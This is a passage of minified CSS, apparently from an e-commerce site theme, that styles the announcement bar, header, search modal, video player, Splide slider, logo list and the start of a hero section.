750px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--gap-desktop);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__desktop-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__message--desktop-horizontal{flex-direction:row}.announcement-bar__message--desktop-horizontal .material-icon,.announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon{margin-right:1rem;margin-bottom:0}.announcement-bar__message--desktop-vertical{flex-direction:column}.announcement-bar__message--desktop-vertical .material-icon,.announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon{margin-bottom:.4rem;margin-right:0}.announcement-bar__message{font-size:var(--desktop-text-size)}.announcement-bar__message .material-icon{font-size:var(--desktop-icon-size)}.announcement-bar__message__custom-icon{height:var(--desktop-icon-size)}.announcement-bar__message .list-social{column-gap:calc(var(--desktop-icon-size) / 2)}.announcement-bar__message .list-social__item .icon{width:var(--desktop-icon-size);height:var(--desktop-icon-size)}.announcement-bar__item{padding-left:calc(var(--padding-left) * 1.25);padding-right:calc(var(--padding-right) * 1.25)}}@media screen and (max-width: 749px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--gap-mobile);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__mobile-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__separator:before{right:calc(var(--gap-mobile) / -2)}}.section-header.shopify-section-group-header-group{z-index:5;margin:0}.shopify-section-header-sticky{position:sticky;top:0}.shopify-section-header-hidden{top:calc(-1 * var(--header-height))}.shopify-section-header-hidden.menu-open{top:0}.section-header.animate{transition:top .15s ease-out}.shopify-section-group-header-group{z-index:4}.section-header~.shopify-section-group-header-group{z-index:initial}.header-wrapper{display:block;position:relative;background-color:rgb(var(--color-background))}.header{display:grid;grid-template-areas:"left-icons heading icons";grid-template-columns:1fr 2fr 1fr;align-items:center}@media screen and (min-width: 990px){.media--cropped{padding-bottom:63%}.header{grid-template-columns:1fr auto 1fr}.header--top-left,.header--middle-left:not(.header--has-menu){grid-template-areas:"heading icons" "navigation navigation";grid-template-columns:1fr auto}.header--top-left.drawer-menu,.header--middle-left.drawer-menu{grid-template-areas:"navigation heading icons";grid-template-columns:auto 1fr auto;column-gap:1rem}.header--middle-left{grid-template-areas:"heading navigation icons";grid-template-columns:auto auto 1fr;column-gap:2rem}.header--middle-center:not(.drawer-menu){grid-template-areas:"navigation heading icons";grid-template-columns:1fr auto 1fr;column-gap:2rem}.header--middle-center a.header__heading-link{text-align:center}.header--top-center{grid-template-areas:"left-icons heading icons" "navigation navigation navigation"}.header--top-center.drawer-menu{grid-template-areas:"left-icons heading icons";grid-template-columns:1fr auto 1fr}.header:not(.header--middle-left,.header--middle-center) .header__inline-menu{margin-top:1.05rem}}.header [tabindex="-1"]:focus{outline:0}.header__heading{margin:0;line-height:0}.header>.header__heading-link{line-height:0}.header__heading,.header__heading-link{grid-area:heading;justify-self:center}.header__heading-link{display:inline-block;padding:.75rem;text-decoration:none;word-break:break-word}.header__heading-link.media{padding:0}.header__heading-link .h2{line-height:1;color:rgba(var(--color-foreground),.9)}.header__heading-logo{height:auto;width:100%;transition:width .3s cubic-bezier(.52,0,.61,.99)}.header__icons{display:flex;grid-area:icons;justify-self:end}.header__icon span,.header__icon:not(.header__icon--summary){display:flex;align-items:center;justify-content:center}.header__icon span{height:100%}.header__icon:after{content:none}.header__icon .icon{height:2rem;width:2rem;fill:none;vertical-align:middle}.header__icon,.header__icon--cart .icon{height:4.4rem;width:4.4rem;padding:0}.header__icon--cart{position:relative;margin-right:-1.2rem}.header__icon--cart .icon-cart{width:2.4rem;height:2.4rem}.header__icon--cart svg circle,.header__icon--cart svg polyline{color:rgba(var(--color-foreground),.85)}@media screen and (max-width: 989px){.header__heading,.header__heading-link{text-align:center}.header--mobile-left .header__heading,.header--mobile-left .header__heading-link{text-align:left;justify-self:start}.header--mobile-left{grid-template-columns:auto 2fr 1fr}menu-drawer~.header__icons .header__icon--account{display:none}}.header__icon--menu[aria-expanded=true]:before{content:"";top:100%;left:0;height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width:100%;display:block;position:absolute;background:rgba(var(--color-base-text),.5)}menu-drawer+.header__search{display:none}.header>.header__search{grid-area:left-icons;justify-self:start}.header--top-center.drawer-menu>.header__search{margin-left:3.2rem}.header--top-center header-drawer{grid-area:left-icons}.header:not(.header--has-menu) *>.header__search{display:none}.header__search{display:inline-flex;line-height:0}.header--top-center>.header__search,.no-js .predictive-search{display:none}.header--top-center *>.header__search{display:inline-flex}@media screen and (min-width: 990px){.header:not(.header--top-center) *>.header__search,.header--top-center>.header__search{display:inline-flex}.header:not(.header--top-center)>.header__search,.header--top-center *>.header__search{display:none}}details[open]>.search-modal{opacity:1}details[open] .modal-overlay:after{position:absolute;content:"";background-color:rgb(var(--color-foreground),.5);top:100%;left:0;right:0;height:100vh}.no-js details[open]>.header__icon--search{top:1rem;right:.5rem}.search-modal{opacity:0;min-height:calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height:100%}.search-modal__content{display:flex;align-items:center;justify-content:center;width:100%;height:100%;padding:0 5rem 0 1rem;line-height:calc(1 + .8 / var(--font-body-scale));position:relative}.search-modal__content-bottom{bottom:calc((var(--inputs-margin-offset) / 2))}.search-modal__content-top{top:calc((var(--inputs-margin-offset) / 2))}.search-modal__form{width:100%}.search-modal__close-button{position:absolute;right:.3rem}.header__icon--menu .icon{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s,opacity .15s}details:not([open])>.header__icon--menu .icon-close,details[open]>.header__icon--menu .icon-hamburger{visibility:hidden;opacity:0;transform:scale(.8)}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger{visibility:visible;opacity:1;transform:scale(1.07)}.js details>.header__submenu{opacity:0;transform:translateY(-1.5rem)}details[open]>.header__submenu{animation-fill-mode:forwards;z-index:1}@media (prefers-reduced-motion){.motion-reduce{transition:none!important;animation:none!important}details[open]>.header__submenu{opacity:1;transform:translateY(0)}}.header__inline-menu{margin-left:-1.2rem;grid-area:navigation;display:none}.header--top-center .header__heading-link,.header--top-center .header__inline-menu{margin-left:0}.header__menu{padding:0 1rem}.header__menu-item{padding:1.2rem;text-decoration:none;color:rgba(var(--color-foreground),.9)}details[open]>.header__menu-item{text-decoration:underline}.header__menu-item:hover{transition:color var(--duration-short) ease;color:rgb(var(--accent-color))}details[open]>.header__menu-item .icon-caret{transform:rotate(180deg)}.header__active-menu-item{transition:text-decoration-thickness var(--duration-short) ease;text-underline-offset:.3rem}.header__active-menu-item-v2{font-weight:700;padding:0 .7em;position:relative;z-index:0}.header__active-menu-item-v2:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;transform:scaleY(1.4);background:rgb(var(--color-background));z-index:-1;border-radius:.3rem}.header__menu-item:hover .header__active-menu-item-v2{text-decoration:none;text-underline-offset:0}.header__submenu{transition:opacity var(--duration-default) ease,transform var(--duration-default) ease}.global-settings-popup,.header__submenu.global-settings-popup{border-radius:var(--popup-corner-radius);border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity));z-index:-1}.header__submenu.list-menu{padding:2.4rem 0}.header__submenu .header__submenu{background-color:rgba(var(--color-foreground),.03);padding:.5rem 0;margin:.5rem 0}.header__submenu .header__menu-item:after{right:2rem}.header__submenu .header__menu-item{justify-content:space-between;padding:.8rem 2.4rem}.header__submenu .header__submenu .header__menu-item{padding-left:3.4rem}.header__menu-item .icon-caret{right:.8rem}.header__submenu .icon-caret{flex-shrink:0;margin-left:1rem;position:static}@keyframes animateMenuOpen{0%{opacity:0;transform:translateY(-1.5rem)}to{opacity:1;transform:translateY(0)}}@media screen and (min-width: 750px){.search-modal__close-button{right:1rem}.search-modal__content{padding:0 6rem}.overflow-hidden-mobile{overflow:auto}}@media screen and (min-width: 990px){.header__heading-link{margin-left:-.75rem}.header__heading,.header__heading-link{justify-self:start}.header--top-center .header__heading,.header--top-center .header__heading-link{justify-self:center;text-align:center}.header--top-center>.header__search,.header:not(.header--top-center) *>.header__search{display:inline-flex}.header--top-center *>.header__search,.header:not(.header--top-center)>.header__search{display:none}.search-modal__form{max-width:74.2rem}.search-modal__close-button{position:initial;margin-left:.5rem}.header__inline-menu{display:block}.header--top-center .header__inline-menu{justify-self:center}.header--top-center .header__inline-menu>.list-menu--inline{justify-content:center}.header--middle-left .header__inline-menu{margin-left:0}.overflow-hidden-tablet{overflow:auto}}.badge{border:1px solid transparent;border-radius:var(--badge-corner-radius);font-size:1.2rem;letter-spacing:.1rem;text-align:center;background-color:rgb(var(--color-badge-background));border-color:rgba(var(--color-badge-border),var(--alpha-badge-border));font-weight:700;line-height:1.75em;padding:0 .5em;display:inline-flex;align-items:center;column-gap:.4em}.badge svg{height:1em}.gradient{background:rgb(var(--color-background));background:var(--gradient-background)}@media screen and (min-width: 750px){.gradient{background-attachment:fixed}}@media screen and (forced-colors: active){.button.loading{color:rgb(var(--color-foreground))}.icon{color:CanvasText;fill:CanvasText!important}.icon-close-small path{stroke:CanvasText}}.ratio{display:flex;position:relative;align-items:stretch}.ratio:before{content:"";width:0;height:0;padding-bottom:var(--ratio-percent)}.content-container{border-radius:var(--text-boxes-radius);border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));position:relative}.content-container:after{content:"";position:absolute;top:calc(var(--text-boxes-border-width) * -1);right:calc(var(--text-boxes-border-width) * -1);bottom:calc(var(--text-boxes-border-width) * -1);left:calc(var(--text-boxes-border-width) * -1);border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));z-index:-1}.content-container--full-width:after{left:0;right:0;border-radius:0}@media screen and (max-width: 749px){.content-container--full-width-mobile{border-left:none;border-right:none;border-radius:0}.content-container--full-width-mobile:after{display:none}}.global-media-settings{position:relative;border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);overflow:visible!important;background-color:rgb(var(--color-background))}.global-media-settings:after{position:absolute;top:calc(var(--media-border-width) * -1);right:calc(var(--media-border-width) * -1);bottom:calc(var(--media-border-width) * -1);left:calc(var(--media-border-width) * -1);border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));z-index:-1;pointer-events:none}.global-media-settings--no-shadow{overflow:hidden!important}.global-media-settings--no-shadow:after{content:none}.global-media-settings iframe,.global-media-settings img,.global-media-settings model-viewer,.global-media-settings video{border-radius:calc(var(--media-radius) - var(--media-border-width))}.content-container--full-width,.global-media-settings--full-width,.global-media-settings--full-width img{border-radius:0;border-left:none;border-right:none}@supports not (inset: 10px){.grid{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:var(--grid-mobile-horizontal-spacing);padding-bottom:var(--grid-mobile-vertical-spacing)}.grid--gapless .grid__item{padding-left:0;padding-bottom:0}@media screen and (min-width: 749px){.grid--peek .grid__item{padding-left:var(--grid-mobile-horizontal-spacing)}}.product-grid .grid__item{padding-bottom:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.grid{margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:var(--grid-desktop-horizontal-spacing);padding-bottom:var(--grid-desktop-vertical-spacing)}.product-grid .grid__item{padding-bottom:var(--grid-desktop-vertical-spacing)}}}.font-body-bold{font-weight:var(--font-body-weight-bold)}@media (forced-colors: active){.button,.customer button,.shopify-challenge__button{border:1px solid transparent}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:transparent solid 1px}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{outline:transparent solid 1px}.localization-form__select:focus{outline:transparent solid 1px}}internal-video{display:block;position:relative;z-index:0}internal-video video{width:100%}.internal-video__play{position:absolute;top:0;left:0;height:100%;width:100%;display:flex;align-items:center;justify-content:center;background:none;border:none;outline:none;z-index:1;cursor:pointer}.play-button{width:5rem;height:5rem;display:flex;justify-content:center;align-items:center;border-radius:50%;position:relative;z-index:0;background:rgb(var(--color-background));outline:none;border:none;cursor:pointer}.internal-video--playing .play-button{opacity:0}.play-button svg{color:rgb(var(--color-foreground));height:50%;width:50%}.internal-video--loading:before{content:"";display:block;width:4rem;height:4rem;border:.4rem solid rgba(255,255,255,.3);border-radius:50%;border-top-color:#fff;animation:spin 1s linear infinite;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}@keyframes spin{0%{transform:translate(-50%,-50%) rotate(0)}to{transform:translate(-50%,-50%) rotate(360deg)}}.internal-video__timeline{position:absolute;bottom:0;left:0;z-index:2;height:10px;width:100%;cursor:grab}.internal-video__timeline:after{content:"";position:absolute;bottom:0;left:0;height:5px;width:var(--completed, 0%);background:rgb(var(--accent-color))}.internal-video__timeline--top,.internal-video__timeline--top:after{top:0;bottom:auto}.internal-video__sound-btn{padding:0;position:absolute;bottom:1rem;right:1rem;z-index:3;border-radius:50%;font-size:3rem;width:2.8rem;height:2.8rem}.internal-video__timeline+.internal-video__sound-btn{transform:translateY(-5px)}.internal-video__sound-btn svg{width:1.2rem;height:1.2rem}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1),.internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2){display:none}.custom-columns{--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display:flex;flex-wrap:wrap;align-items:var(--vertical-alignment);row-gap:var(--row-gap);margin-left:calc(var(--column-gap) / -2)}.custom-columns__column{--width: var(--desktop-width);padding:0 calc(var(--column-gap) / 2);width:calc(100% / var(--total-parts) * var(--width))}.custom-columns__block{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.custom-columns__block:first-child{margin-top:0}.custom-columns__block:last-child{margin-bottom:0}.custom-columns__title{margin:0}.buttons-container{display:flex;flex-wrap:wrap;gap:1rem;word-break:break-word;justify-content:var(--alignment)}.custom-columns__block .payment-badges{justify-content:var(--alignment)}.custom-columns__block-accordion+.custom-columns__block-accordion,.custom-columns__block>.accordion{margin-top:0;border-top:none}.custom-font-size{font-size:var(--desktop-text-size)}.custom-font-size-all{font-size:var(--text-size)}.custom-image-height{height:var(--desktop-image-height);width:auto}.custom-image-width{width:var(--desktop-width)}@media screen and (max-width: 749px){.custom-columns{--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment)}.custom-columns__column{--width: var(--mobile-width)}.buttons-container,.custom-columns__block .payment-badges{justify-content:var(--mobile-alignment)}.custom-font-size{font-size:var(--mobile-text-size)}.custom-image-height{height:var(--mobile-image-height)}.custom-image-width{width:var(--mobile-width)}}.regular-price{font-weight:700;color:rgb(var(--accent-color));letter-spacing:.1rem}.compare-price{text-decoration:line-through;color:rgba(var(--color-foreground),.7);letter-spacing:.1rem;font-size:.8em}.section-id-btn{display:flex;width:fit-content;margin:0 auto;cursor:pointer}copy-button[data-success=false]:not(.copy-button--success-absolute) .copy-success,copy-button[data-success=true]:not(.copy-button--success-absolute) .copy-text{display:none}.copy-button--success-absolute{position:relative;display:block}.copy-button--success-absolute .copy-success{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);white-space:nowrap;pointer-events:none}.copy-button--success-absolute[data-success=false] .copy-success,.copy-button--success-absolute[data-success=true] .copy-text{opacity:0}.image-slider{position:relative}.image-slide{overflow:hidden}.image-slide__image svg{width:100%}.image-slide__desc p{margin:0;line-height:1.3}.image-slide__desc{padding:1rem}.splide__container{box-sizing:border-box;position:relative}.splide__list{backface-visibility:hidden;display:-ms-flexbox;display:flex;height:100%;margin:0!important;padding:0!important}.splide--ltr .splide__list,.splide--rtl .splide__list{align-items:flex-start}.splide--align-stretch .splide__list{align-items:stretch}.splide--vertically-centered .splide__list{align-items:center}.splide.splide--inactive .splide__list{display:block}.splide__pagination{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination{display:none}.splide__progress__bar{width:0}.splide{position:relative}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{backface-visibility:hidden;box-sizing:border-box;-ms-flex-negative:0;flex-shrink:0;list-style-type:none!important;margin:0;position:relative}.splide--precalc-width .splide__slide{--columns: var(--columns-mobile);--gap: var(--gap-mobile);width:calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right:var(--gap)}.splide--precalc-width.splide--rtl .splide__slide{margin-right:0;margin-left:var(--gap)}.splide--precalc-padding .splide__track{padding-left:var(--padding-mobile);padding-right:var(--padding-mobile)}.splide__spinner{animation:splide-loading 1s linear infinite;border:2px solid #999;border-left-color:transparent;border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__sr{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{display:none}.splide__toggle.is-active .splide__toggle__pause{display:inline}.splide__track{overflow:hidden;position:relative;z-index:0}@keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.splide__track--fade>.splide__list>.splide__slide{margin:0!important;opacity:0;z-index:0}.splide__track--fade>.splide__list>.splide__slide:not(.is-active){pointer-events:none}.splide__track--fade>.splide__list>.splide__slide.is-active{opacity:1;z-index:1}.splide--rtl{direction:rtl}.splide__track--ttb>.splide__list{display:block}.splide__arrow{-ms-flex-align:center;align-items:center;border:0;border-radius:var(--slider-arrow-border-radius);display:-ms-flexbox;display:flex;font-size:3rem;font-size:var(--slider-arrow-size);height:1em;width:1em;-ms-flex-pack:center;justify-content:center;opacity:.7;padding:0;position:absolute;top:50%;transform:translateY(-50%);z-index:1;background-color:rgb(var(--color-background));flex-shrink:0}.splide--transparent-arrows .splide__arrow{background-color:transparent;color:rgb(var(--color-background))}.splide__arrow svg{fill:currentColor;height:var(--slider-arrow-icon-size);width:var(--slider-arrow-icon-size)}.splide--small-pagination .splide__arrow svg{height:calc(var(--slider-arrow-icon-size) * .8);width:calc(var(--slider-arrow-icon-size) * .8)}.splide__arrow:hover:not(:disabled){opacity:.9}.splide__arrow:disabled{opacity:.3}.splide__arrow:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__arrow--prev{left:1rem}.splide__arrow--prev svg{transform:scaleX(-1)}.splide__arrow--next{right:1rem}.splide.is-focus-in .splide__arrow:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__pagination{bottom:.5rem;left:0;padding:0 1rem;position:absolute;right:0;z-index:1}.splide__pagination__page{--dot-color: rgb(var(--color-foreground));border-radius:50%;display:inline-block;width:var(--pagination-dot-width);height:var(--pagination-dot-height);padding:calc(var(--pagination-dot-spacing) / 2);position:relative;box-sizing:content-box;background:transparent}.splide__pagination__page.dots-custom-color{--dot-color: rgb(var(--color-background))}.splide__pagination__page:before{content:"";display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:var(--pagination-dot-radius);width:var(--pagination-dot-width);height:var(--pagination-dot-height);background:var(--dot-color);transition:transform .2s linear;opacity:.5}.splide__pagination__page:hover:before{opacity:.9}.splide__pagination__page.is-active:before{opacity:1;width:calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height:calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius:calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale))}.splide__pagination__page:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__pagination__page:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__progress__bar{background:#ccc;height:3px}.splide__slide{-webkit-tap-highlight-color:rgba(0,0,0,0)}.splide__slide:focus{outline:0}@supports (outline-offset: -3px){.splide__slide:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide__slide:focus-visible{border:3px solid rgba(var(--color-foreground),.5)}}@supports (outline-offset: -3px){.splide.is-focus-in .splide__slide:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide.is-focus-in .splide__slide:focus{border:3px solid rgba(var(--color-foreground),.5)}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus{border-color:rgba(var(--color-foreground),.5)}}.splide__toggle{cursor:pointer}.splide__toggle:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__toggle:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__track--nav>.splide__list>.splide__slide{border:3px solid transparent;cursor:pointer}.splide__track--nav>.splide__list>.splide__slide.is-active{border:3px solid #000}.splide__arrows--rtl .splide__arrow--prev{left:auto;right:1rem}.splide__arrows--rtl .splide__arrow--prev svg{transform:scaleX(1)}.splide__arrows--rtl .splide__arrow--next{left:1rem;right:auto}.splide__arrows--rtl .splide__arrow--next svg{transform:scaleX(-1)}.splide__arrows--ttb .splide__arrow{left:50%;transform:translate(-50%)}.splide__arrows--ttb .splide__arrow--prev{top:1em}.splide__arrows--ttb .splide__arrow--prev svg{transform:rotate(-90deg)}.splide__arrows--ttb .splide__arrow--next{bottom:1em;top:auto}.splide__arrows--ttb .splide__arrow--next svg{transform:rotate(90deg)}.splide__pagination--ttb{bottom:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;left:auto;padding:1em 0;right:.5em;top:0}.splide--number-pagination .splide__pagination{counter-reset:pagination-num}.splide--number-pagination .splide__pagination__page:before{counter-increment:pagination-num;content:counter(pagination-num)}@media screen and (min-width: 750px){.splide.splide--destroy-desktop .splide__list{display:grid;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing);overflow:visible}.splide.splide--destroy-desktop .splide__track{overflow:visible}.splide--precalc-width-desktop .splide__slide{width:calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right:var(--gap-desktop)}.splide--rtl.splide--precalc-width-desktop .splide__slide{margin-left:var(--gap-desktop);margin-right:0}.splide--precalc-width .splide__slide{--columns: var(--columns-desktop);--gap: var(--gap-desktop)}.splide--precalc-padding .splide__track{padding-left:var(--padding-desktop);padding-right:var(--padding-desktop)}.splide--precalc-padding-desktop .splide__track{padding-left:var(--left-padding-desktop);padding-right:var(--right-padding-desktop)}.splide--desktop-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1.5rem}.splide--desktop-dots-hidden .splide__pagination,.splide--desktop-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-desktop-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev{left:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next{right:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--prev{left:auto;right:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--next{right:auto;left:-4rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:3rem;padding-top:.8rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination{bottom:4.6rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev{left:-1em;margin-top:1rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next{right:-1em;margin-top:1rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--prev{left:auto;right:-1em}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--next{right:auto;left:-1em}.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:1.25rem}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:-1rem}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list{display:grid}.splide:not(.splide--destroy-desktop) .splide__slide__container--card{padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}}@media screen and (max-width: 749px){.splide--precalc-width-mobile .splide__slide{width:calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right:var(--gap-mobile)}.splide--rtl.splide--precalc-width-mobile .splide__slide{margin-left:var(--gap-mobile);margin-right:0}.splide--precalc-padding-mobile .splide__track{padding-left:var(--side-padding-mobile);padding-right:var(--side-padding-mobile)}.splide.splide--destroy-mobile .splide__list{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing);overflow:visible}.splide.splide--destroy-mobile .splide__track{overflow:visible}.splide--mobile-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1rem}.splide--mobile-dots-hidden .splide__pagination,.splide--mobile-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-mobile-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide__arrows{font-size:2.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:1.5rem;padding-top:.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination{bottom:4.3rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev{left:-1em;margin-top:.6rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next{right:-1em;margin-top:.6rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--prev{left:auto;right:-1em}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--next{right:auto;left:-1em}.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:.75rem}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:-.3rem}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list{display:grid}.splide:not(.splide--destroy-mobile) .splide__slide__container--card{padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}}.splide.is-active .splide__slide__container--card{scroll-snap-align:unset}.logo-list__heading .title{text-align:center;margin-top:0}.logo-list__item{display:flex;justify-content:center;align-items:center;margin:2rem}.logo-list__item--gray img{filter:grayscale(1);opacity:.8}@media screen and (min-width: 750px){.logo-list-container-horizontal{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;row-gap:2rem;column-gap:3rem}.logo-list-container-horizontal .title{margin-bottom:0}.logo-list-container .splide__list{flex-wrap:wrap;justify-content:center}}@media screen and (max-width: 749px){.logo-list-container .mobile-logo-list--grid{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr)}.logo-list__item img{max-width:100%;object-fit:contain;margin:0 auto}}.hero{position:relative;z-index:0;overflow:hidden;--additional-padding: 0px}.hero-slide{--content-bg-opacity: 